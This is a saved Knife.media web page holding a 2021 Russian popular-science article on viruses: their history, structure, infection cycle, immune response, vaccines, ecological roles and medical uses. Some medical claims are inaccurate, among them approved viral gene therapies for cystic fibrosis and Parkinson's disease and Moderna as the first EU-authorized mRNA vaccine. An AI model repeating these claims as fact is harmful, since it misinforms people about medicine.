.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/life-of-virus/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Биолог рассказывает о происхождении вирусов и о том, как вирусы устроены, о течении вирусной инфекции (в том числе коронавируса COVID-19). Почему не помогают антибиотики, чем отличается РНК-вакцина от векторной? Что такое и зачем нужны антитела? Почему вирусы мутируют, как появляются новые штаммы? И почему не стоит быть антиваксером, он же ковид-диссидент?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Биолог рассказывает о происхождении вирусов и о том, как вирусы устроены, о течении вирусной инфекции (в том числе коронавируса COVID-19). Почему не помогают антибиотики, чем отличается РНК-вакцина от векторной? Что такое и зачем нужны антитела? Почему вирусы мутируют, как появляются новые штаммы? И почему не стоит быть антиваксером, он же ковид-диссидент?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/137787-606321bb90f9f.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/life-of-virus/">
<meta property="og:title" content="Вирусы против болезни Паркинсона, муковисцидоза и&nbsp;рака. Как устроены эти паразиты, чем они полезны для человека и почему не боятся антибиотиков">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/137787-606321bb90f9f.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/life-of-virus/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/life-of-virus/"},"headline":"Вирусы против болезни Паркинсона, муковисцидоза и&nbsp;рака. Как устроены эти паразиты, чем они полезны для человека и почему не боятся антибиотиков","datePublished":"2021-03-30T16:06:18+03:00","dateModified":"2021-03-30T18:33:00+03:00","url":"https://knife.media/life-of-virus/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/137787-606321bb90f9f.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Ульяна Точило"}],"about":[{"name":"medicine"},{"name":"biology"},{"name":"science"},{"name":"chemistry"}],"articleBody":"В 2020 году самым популярным запросом в гугле стало слово «коронавирус». Даже далекие от биологии и медицины люди старались узнать больше о новом заболевании и интересовались, помогают ли в этом случае антибиотики (а может, фероны?) и чем отличается РНК-вакцина от векторной. Разобраться не так-то просто: вирусы — самая необычная форма жизни на Земле. Открытие, совершенное вслепую Вирусы начали изучать достаточно поздно — по вполне очевидной причине: они очень маленькие. Их невозможно разглядеть в световой микроскоп, поэтому ранняя история вирусологии основана на догадках и предположениях. После открытия бактерий (впервые их обнаружили в 1676 году, а в XIX веке начали активно изучать) любые непонятные инфекционные недуги стали объяснять происками этих организмов. Именно микробов считал возбудителями болезни табачных листьев студент Дмитрий Ивановский, изучавший их в 1892 году. Чтобы подтвердить, что появление пятен на растении вызывает зловредная бактерия, он процедил экстракт из зараженных листьев через специальный фарфоровый фильтр с очень мелкими порами, через которые клетки «подозреваемых» просочиться не могли. Если бы теория была верна, жидкость, прошедшая такую очистку, не содержала бы в себе ничего болезнетворного. И всё же опрысканные ею растения заразились. Правда, Ивановский не стал отказываться от своей гипотезы и предположил, что бактерии выделяют особый токсин, который и вызывает поражение листьев.  В 1898 году биолог Мартин Бейеринк, повторивший эксперимент, пришел к выводу, что микробы здесь ни при чём, и уточнил значение термина «вирус» (до этого им называли любой агент, вызывающий инфекцию). Расцвет новой научной дисциплины пришелся на XX век. В 1930-х вирус табачной мозаики успешно кристаллизовали и визуализировали на рентгенограмме, а в 1933 году, после изобретения электронного микроскопа, удалось получить его первое изображение (при увеличении в 160 тыс. раз). В 1955-м Розалинд Франклин с коллегами подробно описала строение вируса: полое белковое «тело» с РНК внутри. В том же году исследователи выяснили, что его частицы способны к самосборке. Эти открытия послужили толчком к развитию вирусологии. За вторую половину XX века было обнаружено более 2000 штаммов и изучены механизмы заражения и размножения. В 2002 году впервые удалось в лабораторных условиях синтезировать вирус полиомиелита и доказать неживую природу таких «организмов». По самым скромным оценкам, в мире насчитывается около нониллиона (1030) видов этих «недосуществ», но ученым известно всего о 18–20 тыс. Как устроен вирус? По своему биологическому профилю вирус — паразит. Ему необходим хозяин — любой организм, чтобы поселиться в нем и начать воспроизводить генетический материал. Отдельную «особь», еще не внедрившуюся в клетку, называют вирионом. Строение у вируса несложное: внешняя белковая оболочка (капсид) и геном в виде одной нуклеиновой кислоты (ДНК или РНК). Маленькие вирусы постоянно сталкиваются с одной большой проблемой: как уместить в ограниченном пространстве всё самое необходимое? Представьте, что авиакомпания уменьшила размеры багажа и взять с собой в полет можно только тоненькую папку, — будете ли вы запихивать туда сплющенные кроссовки или постараетесь набить ее деньгами и документами? Главные герои нашей статьи выбирают второй вариант: они оставили себе лишь те гены, без которых точно не обойтись, а остальное «купят на месте» — в хозяйской клетке. Например, у самого маленького среди известных РНК-вирусов — бактериофага Qβ — геном состоит меньше чем из 4000 нуклеотидов и кодирует всего четыре белка: два из них формируют оболочку, а еще два отвечают за созревание и воспроизводство. Ничего лишнего — всё функционально и эргономично! Также в условиях жестких ограничений по багажу помогает правильная укладка вещей в чемодане. По строению вирусы делятся на две основные группы. Первая конфигурация — белковая спираль, внутри которой прячется РНК или ДНК (как вафельная трубочка с начинкой, только вместо сгущенки — нуклеиновая кислота). Второй вариант — икосаэдр, правильный двадцатигранник с треугольными сторонами, самый экономичный способ построения замкнутой оболочки. Повторим: ничего лишнего! Вирусы, в структуре которых совмещены обе конфигурации, называют комплексными. В основном это бактериофаги. Наверняка их изображение вам знакомо — чудное «насекомое» с кристаллом-головой на паучьих лапках. В любом случае оболочка составлена из многочисленных копий белка (одного и того же или — если вирус крупный — нескольких). Моногенная структура — очередное проявление принципа биологической экономии: зачем тратить место в геноме на информацию о разнообразных материалах, если всё можно построить из стандартных блоков? Заражение и размножение Феерическое скупердяйство заставляет вирусы постоянно искать лучшей жизни за чей-то счет. К счастью, таких возможностей миллионы: растения, грибы, животные, бактерии — любой организм на планете подходит для этой цели. Схема заражения проверена годами и тоже не включает никаких лишних шагов. Задача номер один — проникнуть внутрь, и сделать это можно тремя способами. Первым из них — самым простым — пользуются только вирусы бактерий: они впрыскивают свой геном внутрь клетки, немного растворяя стенку простой мембраны. Однако, чтобы заразить сложные организмы, приходится действовать более изобретательно. На их клеточной оболочке есть белки-рецепторы, которые пускают внутрь далеко не всё. В этом случае белки вируса специфично связываются с ними, и обманутая клетка добровольно принимает предателя под видом чего-то невероятно полезного и, может быть, даже питательного. Враг оказывается внутри, но геном пока не активен. Вирусу нужно добраться до того места, где он начинает репликацию (возобновление, воспроизводство генетического материала), и уже там вскрыть капсид. Белковая оболочка может растворяться спонтанно или под действием ферментов — как вирусных, так и принадлежащих самой клетке-хозяину. С этого момента начинается большая игра — геном приступает к работе. Где именно будет размножаться агент, зависит от типа его нуклеиновой кислоты: если он «оснащен» ДНК — то, скорее всего, репликация произойдет в ядре, а если РНК — в цитоплазме (впрочем, бывают и исключения: например, РНК-вирус гриппа размножается в ядре). В первом случае с ДНК считываются ранние гены и на их основе формируются матричные РНК, которые выходят в цитоплазму. Там конструируются ранние белки, после чего они отправляются обратно в ядро — и реплицируют уже вирусную ДНК. В это же время по похожему сценарию происходит считывание поздних генов: вояж в цитоплазму — синтез — возвращение в ядро — сборка готовых частиц. У РНК-вирусов цикл короче. Им не нужно производить рибонуклеиновую кислоту, которая у них и так есть. Зато они не могут обойтись без фермента для репликации (в клетках-хозяевах такие «материалы» имеются только для ДНК), а значит, первыми считываются гены для сборки РНК-полимераз. Дальше всё просто: новоиспеченная рибонуклеиновая кислота и белки синтезируются в готовый вирус. Распространение инфекции Но жить внутри одной клетки вирусам скучно — они заядлые путешественники, их цель — покорить как можно больше хозяев. Самый очевидный способ вырваться из своей камеры — разрушить ее. Для этого нужно перевести клетку в режим постоянного синтезирования только вирусных белков: в какой-то момент ей перестанет хватать ресурсов для себя и она начнет разрушаться. Но есть и более «интеллигентные» способы выбраться из своего временного биологического узилища, которое еще может пригодиться в дальнейшем. Один из них — экзоцитоз, когда внутри цитоплазмы образуются липидные пузырьки, окружающие вирус и выносящие его наружу. А при отпочковывании агент заранее встраивает в клеточную оболочку свои белки, затем подходит к ней вплотную, мембрана его «обнимает», формирует пузырек — и отпускает непрошеного гостя в свободное плавание. Ответ иммунитета Так вирус становится носителем антигена — молекулы, которая может вызвать иммунный ответ. Наш организм способен противодействовать инфекции двумя способами. Один из них — гуморальная регуляция, осуществляемая посредством антител, о которых за последний год узнали, кажется, все, у кого есть интернет, телевизор или радиоприемник. Иммуноглобулины — крупные белки плазмы крови — связываются с антигенами и инактивируют их. У человека всего пять типов антител, которые различаются строением и набором функций. Например, иммуноглобулин Е — оберег от паразитов, а М запускает первичный защитный ответ (поэтому наличие антител IgM может свидетельствовать о ранних стадиях болезни). А вот IgG вырабатываются позже, зато в больших количествах и надолго. Благодаря им мы на протяжении достаточно длительного времени не заражаемся этим же вирусом повторно. Второй вид иммунитета обеспечивают В- и T-лимфоциты: одни продуцируют антитела, а другие просто убивают клетки, в которых найден вирус. Нет хозяина — нет и гостей. На самом деле механизмы клеточного иммунитета намного сложнее и разнообразнее, но их описанию стоит посвятить отдельную статью. Что не помогает при вирусной инфекции... Собственный иммунитет — это, конечно, замечательно. Но мало кому хочется испытать на себе все прелести болезни, и особенно — вирусных инфекций. От большинства из них не существует волшебной таблетки — можно разве что облегчить состояние организма, сняв симптомы. Да, нерадивые врачи всё еще выписывают антибиотики, но, как следует из их названия, эта группа лекарств направлена против «биоты» — живых организмов. Увы, вирусы не относятся к их числу, а значит, и препараты такого рода бесполезны. Но... можно же помочь иммунитету, проглотив горсть феронов! Нет, нельзя: они тоже не работают. Наши собственные интерфероны, выделяемые клетками в ответ на заражение, выполняют важную функцию: подавляют производство вирусных белков и активируют синтез фермента, который расщепляет чужую РНК. А вот помощь извне в этом случае, увы, совсем неэффективна. Во-первых, интерфероны практически невозможно доставить в организм (лучший способ — вводить внутривенно, а при раковых опухолях — прямо в зону поражения). Во-вторых, не доказано, что такое лечение помогает при респираторных заболеваниях. И в-третьих, как ни парадоксально, не все препараты с суффиксоидом «-ферон» в названии действительно относятся к интерферонам. В большинстве случаев это просто лактоза, так что, если ваша стратегия лечения при простуде — горячий чай с очень дорогим сахаром, можете смело их использовать! ...и что помогает (не быть антиваксером)? И всё же существует способ если не обезопасить себя от вируса, то по крайней мере значительно снизить риски заражения. Поможет в этом старая добрая вакцинация. По данным ВОЗ, семь из десяти главных причин смертности за 2010–2019 годы не связаны с инфекционными заболеваниями. Специалисты объясняют это в том числе и успехами в развитии вакцинации: даже неидеальные, по мнению ВОЗ, средства, такие как БЦЖ против туберкулеза, намного эффективнее, чем их отсутствие. Препараты содержат частицы антигена (например, вируса) в разной форме, а самые новые — и вовсе только «программу» для его выработки, то есть ничего патогенного в организм не попадает. У человека развивается не болезнь, а лишь иммунный ответ, будто инфекция действительно началась. Существует три основных типа вакцин: с цельным антигеном, с его фрагментами (субъединицами) или с генетической информацией. Опасный живой вирус вам, конечно, подсаживать никто не будет — с ним нужно сначала поработать. К примеру, инактивировать (фактически убить) его с помощью химических веществ или радиации. Так изготавливают вакцины против гриппа и полиомиелита: вирус сначала культивируют (как правило, в куриных яйцах), а затем уже обрабатывают.  Но можно и не убивать вирус, а ослабить его или использовать непатогенный штамм. В этом случае есть ограничения: например, такие препараты нельзя вводить беременным и людям с нарушениями иммунной системы. В третьей разновидности вакцин с цельным антигеном в качестве переносчика (вектора) используется безопасный вирус со встроенными в него белками, вызывающими защитный ответ организма. В результате клетки заражены не будут, но выработка антител всё равно начнется. Так действуют вакцины против лихорадки Эбола и новой коронавирусной инфекции («Cпутник V»). Субъединичные препараты несут в себе только фрагменты вируса или бактерии — обычно белки, сахара и виросомы (вирионы, лишенные генетической информации). Организм распознаёт чужеродные частицы и выдает иммунный ответ, но заражения не происходит, поскольку нет генов, которые настроили бы клетки против самих себя. К таким средствам относятся, например, вакцины против коклюша и дифтерии. Но можно поступить еще хитрее и принести иммунитету на тарелочке готовую и выделенную информацию об антигене — нуклеиновую кислоту. Клетки получают ДНК или матричную РНК и начинают самостоятельно, без болезненного пинка со стороны агента, синтезировать специфические вирусные белки. Иммунная система принимает меры и снова дает защитный ответ. Это новейший механизм вакцины, который, правда, пока мало опробован. Несмотря на то, что исследования с участием людей уже проводились, до пандемии ни один препарат не прошел все стадии испытаний. Только 6 января 2021 года было выдано первое разрешение на использование новой мРНК-вакцины против коронавирусной инфекции в странах ЕС (Moderna). Польза вирусов: стабильность, контроль, поддержка рождаемости Казалось бы, зачем вообще нужны эти вирусы? Неужели только для того, чтобы мы болели? Конечно, нет. Например, они выступают главными регуляторами водных экосистем и поддерживают круговорот углерода. В морях и океанах основную биомассу составляют микроорганизмы, которые очень быстро размножаются, а значит, рост их популяции нужно как-то контролировать. С этим отлично справляются вирусы: каждую минуту из-за них погибает примерно 100 тонн таких существ. В результате поддерживается постоянство среды наверху (всё лишнее умирает) и внизу: павшие товарищи становятся питательным субстратом для только что появившихся микробов. А можно ли использовать эту стратегию для контроля численности неугодных млекопитающих? К сожалению, такие попытки, действительно, предпринимались. Печально известна история борьбы с кроликами в Австралии: их и отстреливали, и травили, и завозили лис (задание хищники провалили, да еще и навредили и без того хрупкой местной фауне) — всё было тщетно. «Что ж, почему бы не заразить всех ушастых вирусом, да покрепче?» — предложили светлые умы. Сказано — сделано. В 1951 году в популяции кроликов стараниями людей стал распространяться миксовирус, из-за чего погибло 5/6 всех зверьков на континенте. Но 100 млн выживших развили неплохой иммунитет. А вот европейским кроликам повезло меньше: вирус долетел и до них, сильно ударив по целой отрасли животноводства. В 1991 году была предпринята следующая попытка. На этот раз решили использовать кальцивирус, и он сначала тоже вроде бы неплохо сработал, но затем стал мутировать. Сейчас существует опасность заражения им кроликов Южной Европы, а поскольку эти звери — важное звено в пищевой цепи, вымирание ушастых может лишить корма и многих хищников. Кроме регуляторной функции, вирусы отлично показали себя в симбиотических, взаимовыгодных, отношениях. Да, многие из них убивают зараженные клетки — но некоторые, наоборот, улучшают свое жилище, внося туда собственные гены. Около 8% нашего генома досталось нам от вирусов! Мы, конечно, пользуемся не всем этим наследством, но без парочки генов точно не обошлись бы. Много-много тысяч лет назад симбиотический ретровирус поразил древний организм, который, однако, не просто выжил, но еще и дал потомство с тем самым «чужим» геном. Он был не патологическим, но кодировал неизвестный животному белок, заставлявший отдельные клетки сливаться друг с другом, не умирая. Те продолжали работать, приобретали новые функции, изменялись... Эволюция — медленный процесс, но в результате всех этих метаморфоз приблизительно 150–200 млн лет назад у животных появилась плацента. Кто бы мог подумать, что именно благодаря вирусу мы не откладываем яйца! Вирусы вместо химиотерапии Как видим, прок от вирусов тоже есть. А если к делу подключаются ученые и медики, владеющие самыми передовыми технологиями, перспективы открываются безграничные. Например, некоторые вирусы зарекомендовали себя как эффективные противораковые агенты (их еще называют онколитическими): вирионы селективно, без вреда для всего организма, атакуют злокачественные клетки, поражают их и разрушают. В 2015 году впервые была одобрена онколитическая терапия на основе модифицированного вируса герпеса, ее используют при лечении больных меланомой. Сейчас ведутся клинические исследования препаратов против других типов опухолей, например рака молочной железы и легких.  Вирусная служба доставки рабочих генов Используют вирусы и в генной терапии, только цель в этом случае уже не разрушить патологические клетки, а немного «подкорректировать» их путем доставки в ядро нужной нуклеиновой кислоты, которая остается сохранной при транспортировке в капсиде. В вирусный материал вносят изменения, чаще всего загружая в него ген экспрессии терапевтического гена. В качестве вектора используют агенты с широким кругом хозяев: в основном это адено-, ретро- и аденоассоциированные (AAV) вирусы, но всё зависит от вида заболевания. В 2012 году был зарегистрирован первый препарат такого типа AAV1, назначаемый при дефиците липопротеинлипазы. К 2021 году уже одобрены вирусные векторы для лечения муковисцидоза, гемофилии и болезни Паркинсона. Во всех этих случаях клетки несут дефектный ген и не могут в норме вырабатывать необходимые белки, из-за чего орган перестает правильно функционировать. Вирус же встраивает в геном рабочую «запчасть» вместо сломанной. К сожалению, на сегодняшний день это самый дорогой метод лечения. Одна инъекция препарата с торговым названием ZOLGENSMA, назначаемого при спинальной мышечной атрофии, стоит больше 150 млн рублей. Вторая проблема — опасность иммунного ответа и необходимость дополнительных мер по его подавлению. Вирусы всё ещё обладают огромным потенциалом — не только разрушительным, но и созидательным. Кажется, мы так никогда и не сможем изучить их до конца. Да, сейчас биологи знакомы почти с 70% человеческих вирусов, но о 99% вирусов беспозвоночных по-прежнему ничего не известно. И нам остается только догадываться, на что они способны."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-137787">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/medicine/">медицина</a><div class="meta"><a class="meta__item" href="https://knife.media/author/ulyana-tochilo/" rel="author">Ульяна Точило</a></div><div class="meta"><span class="meta__item"><time datetime="2021-03-30T16:06:18+03:00">30 марта 2021</time></span></div></div><h1 class="entry-header__title">Вирусы против болезни Паркинсона, муковисцидоза и&nbsp;рака. <em>Как устроены эти паразиты, чем они полезны для человека и почему не боятся антибиотиков</em></h1><div class="entry-header__lead"><p>В 2020 году самым популярным запросом в гугле стало слово «коронавирус». Даже далекие от биологии и медицины люди старались узнать больше о новом заболевании и интересовались, помогают ли в этом случае антибиотики (а может, фероны?) и чем отличается РНК-вакцина от векторной. Разобраться не так-то просто: вирусы — самая необычная форма жизни на Земле.</p>
